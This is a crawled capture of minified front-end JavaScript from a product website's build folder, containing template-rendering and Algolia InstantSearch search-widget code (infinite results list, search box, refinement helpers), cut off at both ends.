null;if(this.partials[n].base=e,r.subs){for(key in t.stackText||(t.stackText={}),r.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);e=function(n,t,r,e,i,u){function o(){}function c(){}var f;o.prototype=n,c.prototype=n.subs;var a=new o;for(f in a.subs=new c,a.subsText={},a.buf="",a.stackSubs=e=e||{},a.subsText=u,t)e[f]||(e[f]=t[f]);for(f in e)a.subs[f]=e[f];for(f in a.stackPartials=i=i||{},r)i[f]||(i[f]=r[f]);for(f in i)a.partials[f]=i[f];return a}(e,r.subs,r.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[n].instance=e,e},rp:function(n,t,r,e){var i=this.ep(n,r);return i?i.ri(t,r,e):""},rs:function(n,t,r){var e=n[n.length-1];if(a(e))for(var i=0;i<e.length;i++)n.push(e[i]),r(n,t,this),n.pop();else r(n,t,this)},s:function(n,t,r,e,i,u,o){var c;return(!a(n)||0!==n.length)&&("function"==typeof n&&(n=this.ms(n,t,r,e,i,u,o)),c=!!n,!e&&c&&t&&t.push("object"==typeof n?n:t[t.length-1]),c)},d:function(n,r,e,i){var u,o=n.split("."),c=this.f(o[0],r,e,i),f=this.options.modelGet,s=null;if("."===n&&a(r[r.length-2]))c=r[r.length-1];else for(var b=1;b<o.length;b++)void 0!==(u=t(o[b],c,f))?(s=c,c=u):c="";return!(i&&!c)&&(i||"function"!=typeof c||(r.push(s),c=this.mv(c,r,e),r.pop()),c)},f:function(n,r,e,i){for(var u=!1,o=!1,c=this.options.modelGet,f=r.length-1;f>=0;f--)if(void 0!==(u=t(n,r[f],c))){o=!0;break}return o?(i||"function"!=typeof u||(u=this.mv(u,r,e)),u):!i&&""},ls:function(n,t,r,e,i){var u=this.options.delimiters;return this.options.delimiters=i,this.b(this.ct(f(n.call(t,e)),t,r)),this.options.delimiters=u,!1},ct:function(n,t,r){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(n,this.options).render(t,r)},b:function(n){this.buf+=n},fl:function(){var n=this.buf;return this.buf="",n},ms:function(n,t,r,e,i,u,o){var c=t[t.length-1],f=n.call(c);return"function"==typeof f?!!e||this.ls(f,c,r,(this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text).substring(i,u),o):f},mv:function(n,t,r){var e=t[t.length-1],i=n.call(e);return"function"==typeof i?this.ct(f(i.call(e)),e,r):i},sub:function(n,t,r,e){var i=this.subs[n];i&&(this.activeSub=n,i(t,r,this,e),this.activeSub=!1)}};var r=/&/g,e=/</g,i=/>/g,u=/\'/g,o=/\"/g,c=/[&<>\"\']/;function f(n){return String(null==n?"":n)}var a=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)}}(t)}));s.Template=b.Template,s.template=s.Template;var l=s;function v(n){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function h(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function j(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){O(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function O(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}function p(n){var t=n.templateKey,r=n.compileOptions,e=n.helpers,i=n.data,u=n.templates[t],o=v(u),c="function"===o;if("string"!==o&&!c)throw new Error("Template must be 'string' or 'function', was '".concat(o,"' (key: ").concat(t,")"));if(c)return u(i);var f=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=arguments.length>2?arguments[2]:void 0;return Object.keys(n).reduce((function(e,i){return j({},e,O({},i,(function(){var e=this;return function(u){return n[i].call(r,u,(function(n){return l.compile(n,t).render(e)}))}})))}),{})}(e,r,i);return l.compile(u,r).render(j({},i,{helpers:f})).replace(/[ \n\r\t\f\xA0]+/g,(function(n){return n.replace(/(^|\xA0+)[^\xA0]+/g,"$1 ")})).trim()}function y(n,t,r){return Array.prototype.find?n.find(t,r):n.filter(t,r)[0]}function m(n){return String(n).replace(/^\\-/,"-")}function g(n,t,r,e){var i,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],o={type:t,attribute:r,name:e},c=y(u,(function(n){return n.name===r}));"hierarchical"===t?function(){for(var t=n.getHierarchicalFacetByName(r),u=e.split(t.separator),o=function(n){var t;c=c&&c.data&&y(Object.keys(c.data).map((t=c.data,function(n){return t[n]})),(function(t){return t.name===u[n]}))},f=0;void 0!==c&&f<u.length;++f)o(f);i=c&&c.count}():i=c&&c.data&&c.data[o.name];var f=c&&c.exhaustive;return void 0!==i&&(o.count=i),void 0!==f&&(o.exhaustive=f),o}function d(n,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=[],i=t.facetsRefinements,u=void 0===i?{}:i,o=t.facetsExcludes,c=void 0===o?{}:o,f=t.disjunctiveFacetsRefinements,a=void 0===f?{}:f,s=t.hierarchicalFacetsRefinements,b=void 0===s?{}:s,l=t.numericRefinements,v=void 0===l?{}:l,h=t.tagRefinements,j=void 0===h?[]:h;return Object.keys(u).forEach((function(r){u[r].forEach((function(i){e.push(g(t,"facet",r,i,n.facets))}))})),Object.keys(c).forEach((function(n){c[n].forEach((function(t){e.push({type:"exclude",attribute:n,name:t,exclude:!0})}))})),Object.keys(a).forEach((function(r){a[r].forEach((function(i){e.push(g(t,"disjunctive",r,m(i),n.disjunctiveFacets))}))})),Object.keys(b).forEach((function(r){b[r].forEach((function(i){e.push(g(t,"hierarchical",r,i,n.hierarchicalFacets))}))})),Object.keys(v).forEach((function(n){var t=v[n];Object.keys(t).forEach((function(r){var i=r,u=t[i];(Array.isArray(u)?u:[u]).forEach((function(t){e.push({type:"numeric",attribute:n,name:"".concat(t),numericValue:t,operator:i})}))}))})),j.forEach((function(n){e.push({type:"tag",attribute:"_tags",name:n})})),r&&t.query&&t.query.trim()&&e.push({attribute:"query",type:"query",name:t.query,query:t.query}),e}function w(n){var t=n.attributesToClear,r=void 0===t?[]:t,e=n.helper.state.setPage(0);return e=r.reduce((function(n,t){return e.isNumericRefined(t)?n.removeNumericRefinement(t):e.isHierarchicalFacet(t)?n.removeHierarchicalFacetRefinement(t):e.isDisjunctiveFacet(t)?n.removeDisjunctiveFacetRefinement(t):e.isConjunctiveFacet(t)?n.removeFacetRefinement(t):n}),e),-1!==r.indexOf("query")&&(e=e.setQuery("")),e}function S(n){return"number"==typeof n&&n<0&&(n=String(n).replace(/^-/,"\\-")),n}function A(n,t){if(void 0===n||"function"!=typeof n)throw new Error("The render function is not valid (received type ".concat((r=n,Object.prototype.toString.call(r).slice(8,-1)),").\n\n").concat(t));var r}function E(n,t){return t.split(".").reduce((function(n,t){return n&&n[t]}),n)}function _(){}function x(n){return(x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function T(n){if(!function(n){return"object"===x(n)&&null!==n}(n)||"[object Object]"!==function(n){return null===n?void 0===n?"[object Undefined]":"[object Null]":Object.prototype.toString.call(n)}(n))return!1;if(null===Object.getPrototypeOf(n))return!0;for(var t=n;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(n)===t}function R(n){var t,r=n.start,e=void 0===r?0:r,i=n.step,u=void 0===i?1:i,o=0===u?1:u,c=Math.round((n.end-e)/o);return(t=Array(c),function(n){if(Array.isArray(n)){for(var t=0,r=new Array(n.length);t<n.length;t++)r[t]=n[t];return r}}(t)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()).map((function(n,t){return(e+t)*o}))}function F(n){return n!==Object(n)}function k(n,t){if(n===t)return!0;if(F(n)||F(t)||"function"==typeof n||"function"==typeof t)return n===t;if(Object.keys(n).length!==Object.keys(t).length)return!1;for(var r=0,e=Object.keys(n);r<e.length;r++){var i=e[r];if(!(i in t))return!1;if(!k(n[i],t[i]))return!1}return!0}var q={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},C=/[&<>"']/g,P=RegExp(C.source);function N(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function $(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){I(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function I(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var B=function(n,t){var r=function(n,t){if(null==n)return{};var r,e,i=function(n,t){if(null==n)return{};var r,e,i={},u=Object.keys(n);for(e=0;e<u.length;e++)t.indexOf(r=u[e])>=0||(i[r]=n[r]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(e=0;e<u.length;e++)t.indexOf(r=u[e])>=0||Object.prototype.propertyIsEnumerable.call(n,r)&&(i[r]=n[r])}return i}(t,["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"]);return n.setQueryParameters(r)},L=function(n,t){return t.facets.reduce((function(n,t){return n.addFacet(t)}),n)},M=function(n,t){return t.disjunctiveFacets.reduce((function(n,t){return n.addDisjunctiveFacet(t)}),n)},z=function(n,t){return n.setQueryParameters({hierarchicalFacets:t.hierarchicalFacets.reduce((function(n,t){var r=function(n){if(!Array.isArray(n))return-1;for(var r=0;r<n.length;r++)if(n[r].name===t.name)return r;return-1}(n);if(-1===r)return n.concat(t);var e=n.slice();return e.splice(r,1,t),e}),n.hierarchicalFacets)})},H=function(n,t){return t.tagRefinements.reduce((function(n,t){return n.addTagRefinement(t)}),n)},J=function(n,t){return n.setQueryParameters({facetsRefinements:$({},n.facetsRefinements,{},t.facetsRefinements)})},U=function(n,t){return n.setQueryParameters({facetsExcludes:$({},n.facetsExcludes,{},t.facetsExcludes)})},D=function(n,t){return n.setQueryParameters({disjunctiveFacetsRefinements:$({},n.disjunctiveFacetsRefinements,{},t.disjunctiveFacetsRefinements)})},V=function(n,t){return n.setQueryParameters({numericRefinements:$({},n.numericRefinements,{},t.numericRefinements)})},G=function(n,t){return n.setQueryParameters({hierarchicalFacetsRefinements:$({},n.hierarchicalFacetsRefinements,{},t.hierarchicalFacetsRefinements)})},K=function(n,t){var r=u([].concat(n.ruleContexts).concat(t.ruleContexts).filter(Boolean));return r.length>0?n.setQueryParameters({ruleContexts:r}):n},Q=function(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.reduce((function(n,t){var r=G(n,t),e=z(r,t),i=H(e,t),u=V(i,t),o=D(u,t),c=U(o,t),f=J(c,t),a=M(f,t),s=K(a,t),b=L(s,t);return B(b,t)}))},W=function(n){for(var t=n.getParent(),r=[n.getHelper().state];null!==t;)r=[t.getHelper().state].concat(r),t=t.getParent();return r},X=function(n){var t=n.connector;return["https://www.algolia.com/doc/api-reference/widgets/",n.name,"/js/",void 0!==t&&t?"#connector":""].join("")},Y=function(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];var e=t.map((function(n){return X(n)})).join(", ");return function(n){return[n,"See documentation: ".concat(e)].filter(Boolean).join("\n\n")}};function Z(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function nn(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var tn=function(n,t,r){return n.map((function(n,e){return function(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(r),!0).forEach((function(t){nn(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):Z(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}({},n,{__position:r*t+e+1})}))};function rn(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function en(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var un=function(n,t){return t?n.map((function(n){return function(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?rn(Object(r),!0).forEach((function(t){en(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):rn(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}({},n,{__queryID:t})})):n};function on(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function cn(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?on(Object(r),!0).forEach((function(t){fn(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):on(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function fn(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var an={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},sn={highlightPreTag:"<mark>",highlightPostTag:"</mark>"};function bn(n){return function(n){return n&&P.test(n)?n.replace(C,(function(n){return q[n]})):n}(n).replace(new RegExp(an.highlightPreTag,"g"),sn.highlightPreTag).replace(new RegExp(an.highlightPostTag,"g"),sn.highlightPostTag)}function ln(n){return T(n)&&"string"!=typeof n.value?Object.keys(n).reduce((function(t,r){return cn({},t,fn({},r,ln(n[r])))}),{}):Array.isArray(n)?n.map(ln):cn({},n,{value:bn(n.value)})}function vn(n){return void 0===n.__escaped&&((n=n.map((function(n){return n._highlightResult&&(n._highlightResult=ln(n._highlightResult)),n._snippetResult&&(n._snippetResult=ln(n._snippetResult)),n}))).__escaped=!0),n}function hn(n){return n.map((function(n){return cn({},n,{highlighted:bn(n.highlighted)})}))}function jn(n){return(jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function On(n,t){return function(n){var t,r=n.method,e=n.payload;if("object"!==jn(e))throw new Error("The insights helper expects the payload to be an object.");try{t=btoa(JSON.stringify(e))}catch(i){throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(r,'" data-insights-payload="').concat(t,'"')}({method:n,payload:t})}export{an as T,Y as a,w as b,A as c,tn as d,vn as e,un as f,d as g,k as h,T as i,hn as j,sn as k,y as l,Q as m,_ as n,S as o,m as p,p as q,R as r,e as s,a as t,u,i as v,W as w,On as x,r as y,E as z};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-vmy8vwn3.entry.js
body_size: 1282
content:
import{r as s,h as t,H as i,g as e}from"./p-947072c2.js";import{i as h}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{d as n}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as a}from"./p-aa3ec441.js";import{p as o}from"./p-f99e7b01.js";import"./p-1dd95c11.js";const r=(s,t=[])=>{const i={[s]:!0},e=Array.isArray(t)?t:[t];for(const h of e)i[h]=!0;return i},l=class{constructor(t){s(this,t),this.hasRendered=!1,this.hasRenderedAll=!1,this.cssClasses={},this.templates={},this.initSentinel=s=>{this.io.observe(s)}}hasRenderedAllChanged(){this.hasRenderedAll||!this.showResults?(this.footer&&(this.footer.style.visibility="visible"),document.body.style.backgroundColor="white"):!this.hasRenderedAll&&this.showResults&&(this.footer&&(this.footer.style.visibility="hidden"),document.body.style.removeProperty("white"))}componentWillLoad(){var s;const i=this.item,e=this.renderItem;this.footer=document.querySelector(".site-footer"),this.footer.style.visibility="hidden",this.renderChildren=t("div",{class:r("ais-InfiniteHits",[...(s=this.cssClasses.root,null!=s?s:[]),"placeholder"])},t("ol",{class:r("ais-InfiniteHits-list",this.cssClasses.list)},Array.from({length:3},(s,h)=>t("li",{key:h,class:r("ais-InfiniteHits-item",this.cssClasses.item)},e?e({placeholder:!0}):t(i,null)))))}componentDidLoad(){const s=h((s,i)=>{const{hits:e,showMore:h,widgetParams:{cssClasses:n},isLastPage:a,results:o}=s,l=this.item,d=this.renderItem;this.hasRenderedAll=a,i&&(this.hasRendered=!0,this.addIO(h)),this.renderChildren=t("div",{class:r("ais-InfiniteHits",n.root)},o&&0===e.length&&t("div",{class:r("ais-InfiniteHits-empty",n.empty)},t("h2",{class:"text-center text-2x fw-400 c-gray my-4 mx-auto"},"No results found.")),t("ol",{class:r("ais-InfiniteHits-list",n.list)},e.map(s=>t("li",{class:r("ais-InfiniteHits-item",n.item)},d?d(s):t(l,Object.assign({},s,{hit:s}))))))})({container:this.element,templates:this.templates,cssClasses:this.cssClasses});this.addWidget(s)}componentDidUnload(){this.removeIO()}addIO(s){this.removeIO(),this.io=new IntersectionObserver(([t])=>{var i;t.isIntersecting&&(null===(i=s)||void 0===i||i())})}removeIO(){this.io&&(this.io.disconnect(),this.io=void 0)}render(){return t(i,{style:{visibility:this.hasRendered?null:"hidden"}},this.renderChildren,this.hasRendered&&t("div",{class:{sentinel:!0,shrink:this.hasRenderedAll},ref:this.initSentinel}))}get element(){return e(this)}static get watchers(){return{showResults:["hasRenderedAllChanged"],hasRenderedAll:["hasRenderedAllChanged"]}}static get style(){return"ais-infinite-hits .sentinel{margin-top:auto;display:block;height:5vh;width:100%;padding-bottom:75vh}ais-infinite-hits .sentinel.shrink{padding-bottom:0}ais-infinite-hits .ais-InfiniteHits-empty{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}"}};a.injectProps(l,["addWidget","search","showResults"]);const d=class{constructor(t){s(this,t),this.placeholder="",this.cssClasses={},this.showSubmit=!0,this.touched=!1,this.dirty=!1,this.hasFocus=!0,this.hasValue=!1,this.templates={},this.queryHook=this.queryHook.bind(this),this.handleInput=this.handleInput.bind(this)}queryChanged(){const s=this.element.querySelector("input");s&&(this.query||(s.value=""))}handleVisbility(){this.dirty&&this.setShowResults(!0)}componentWillLoad(){this.templates=o(this.element);const s=window.location.search.length>0;this.dirty=s,this.hasValue=s}componentDidLoad(){const s=n({container:this.element,templates:this.templates,placeholder:this.placeholder,showSubmit:this.showSubmit,queryHook:this.queryHook,cssClasses:this.cssClasses,autofocus:!0});this.addWidget(s)}queryHook(s,t){!this.dirty&&s&&(this.dirty=!0),this.hasValue=Boolean(s),t(s)}handleInput(s){this.setQuery(s.target.value)}focusinHandler(){this.touched||(this.touched=!0),this.hasFocus=!0}focusoutHandler(){this.hasFocus=!1}render(){return t(i,{onInput:this.handleInput})}get element(){return e(this)}static get watchers(){return{query:["queryChanged"],hasFocus:["handleVisbility"],hasValue:["handleVisbility"],dirty:["handleVisbility"]}}};a.injectProps(d,["addWidget","setShowResults","setQuery","query"]);export{l as ais_infinite_hits,d as ais_search_box};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-4bad175f.js
body_size: 7234
content:
import{c as e}from"./p-947072c2.js";import{_ as t,x as n,c as r,G as s,a as o,b as a,d as i,e as c,f as u,g as l}from"./p-f3d5a7f6.js";import{h as f,q as h,s as m,a as d,t as b,n as v,v as p}from"./p-98bc0f31.js";import{c as w}from"./p-0c381980.js";import"./p-d7cf13cb.js";var g=e((function(e){
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/
!function(){var t={}.hasOwnProperty;function n(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=s(e,r(n)))}return e}function r(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return n.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var r="";for(var o in e)t.call(e,o)&&e[o]&&(r=s(r,o));return r}function s(e,t){return t?e?e+" "+t:e+t:e}e.exports?(n.default=n,e.exports=n):window.classNames=n}()}));function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function N(){return(N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function O(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function S(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function C(e){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function M(e,t){return(M=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var R=function(){function e(){return j(this,e),S(this,C(e).apply(this,arguments))}var r,s;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&M(e,t)}(e,n),r=e,(s=[{key:"shouldComponentUpdate",value:function(e){return!f(this.props.data,e.data)||this.props.templateKey!==e.templateKey||!f(this.props.rootProps,e.rootProps)}},{key:"render",value:function(){var e=this.props.rootTagName,n=h({templates:this.props.templates,templateKey:this.props.templateKey,compileOptions:this.props.useCustomCompileOptions[this.props.templateKey]?this.props.templatesConfig.compileOptions:{},helpers:this.props.templatesConfig.helpers,data:this.props.data});return null===n?null:t(e,N({},this.props.rootProps,{dangerouslySetInnerHTML:{__html:n}}))}}])&&O(r.prototype,s),e}();function I(){return(I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}R.defaultProps={data:{},rootTagName:"div",useCustomCompileOptions:{},templates:{},templatesConfig:{}};var T=function(e){var n,r,s,o=e.hasRefinements,a=e.refine,i=e.cssClasses;return t("div",{className:i.root},t(R,I({},e.templateProps,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:g(i.button,(n={},r=i.disabledButton,s=!o,r in n?Object.defineProperty(n,r,{value:s,enumerable:!0,configurable:!0,writable:!0}):n[r]=s,n)),onClick:a,disabled:!o},data:{hasRefinements:o}})))};const x={resetLabel:"Clear refinements"};var k=d({name:"clear-refinements"}),L=w("ClearRefinements");function P(e){var n=e.container,o=e.templates,a=void 0===o?x:o,i=e.includedAttributes,c=e.excludedAttributes,u=e.transformItems,l=e.cssClasses,f=void 0===l?{}:l;if(!n)throw new Error(k("The `container` option is required."));var h=m(n),d={root:g(L(),f.root),button:g(L({descendantName:"button"}),f.button),disabledButton:g(L({descendantName:"button",modifierName:"disabled"}),f.disabledButton)},v=function(e){var n=e.containerNode,r=e.cssClasses,o=e.renderState,a=e.templates;return function(e,i){var c=e.refine,u=e.hasRefinements;i?o.templateProps=b({defaultTemplates:x,templatesConfig:e.instantSearchInstance.templatesConfig,templates:a}):s(t(T,{refine:c,cssClasses:r,hasRefinements:u,templateProps:o.templateProps}),n)}}({containerNode:h,cssClasses:d,renderState:{},templates:a});return r(v,(function(){return s(null,h)}))({includedAttributes:i,excludedAttributes:c,transformItems:u})}var q=function(e){return o()({searchParameters:e})};function B(){return(B=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function E(e){var n=e.handleClick,r=e.facetValueToRefine,s=e.isRefined,o=e.subItems;return t("li",{className:e.className,onClick:function(e){n({facetValueToRefine:r,isRefined:s,originalEvent:e})}},t(R,B({},e.templateProps,{templateKey:e.templateKey,data:e.templateData})),o)}function A(e){return(A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function F(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function V(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function K(e,t){return!t||"object"!==A(t)&&"function"!=typeof t?H(e):t}function z(e){return(z=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function H(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function U(e,t){return(U=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Y=function(){function e(){var t,n;F(this,e);for(var r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];return W(H(n=K(this,(t=z(e)).call.apply(t,[this].concat(s)))),"state",{query:n.props.query,focused:!1}),W(H(n),"onInput",(function(e){var t=n.props,r=t.onChange,s=e.target.value;t.searchAsYouType&&(0,t.refine)(s),n.setState({query:s}),r(e)})),W(H(n),"onSubmit",(function(e){var t=n.props,r=t.searchAsYouType,s=t.refine,o=t.onSubmit;return e.preventDefault(),e.stopPropagation(),n.input.blur(),r||s(n.state.query),o(e),!1})),W(H(n),"onReset",(function(e){var t=n.props,r=t.refine,s=t.onReset;n.input.focus(),r(""),n.setState({query:""}),s(e)})),W(H(n),"onBlur",(function(){n.setState({focused:!1})})),W(H(n),"onFocus",(function(){n.setState({focused:!0})})),n}var r,s;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&U(e,t)}(e,n),r=e,(s=[{key:"resetInput",value:function(){this.setState({query:""})}},{key:"componentWillReceiveProps",value:function(e){this.state.focused||e.query===this.state.query||this.setState({query:e.query})}},{key:"render",value:function(){var e=this,n=this.props,r=n.cssClasses,s=n.showSubmit,o=n.showReset,a=n.showLoadingIndicator,i=n.templates,c=n.isSearchStalled;return t("div",{className:r.root},t("form",{action:"",role:"search",className:r.form,noValidate:!0,onSubmit:this.onSubmit,onReset:this.onReset},t("input",{ref:function(t){return e.input=t},value:this.state.query,disabled:this.props.disabled,className:r.input,type:"search",placeholder:n.placeholder,autoFocus:n.autofocus,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:!1,maxLength:512,onInput:this.onInput,onBlur:this.onBlur,onFocus:this.onFocus}),t(R,{templateKey:"submit",rootTagName:"button",rootProps:{className:r.submit,type:"submit",title:"Submit the search query.",hidden:!s},templates:i,data:{cssClasses:r}}),t(R,{templateKey:"reset",rootTagName:"button",rootProps:{className:r.reset,type:"reset",title:"Clear the search query.",hidden:!(o&&this.state.query.trim()&&!c)},templates:i,data:{cssClasses:r}}),a&&t(R,{templateKey:"loadingIndicator",rootTagName:"span",rootProps:{className:r.loadingIndicator,hidden:!c},templates:i,data:{cssClasses:r}})))}}])&&V(r.prototype,s),e}();function _(e){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function J(){return(J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var 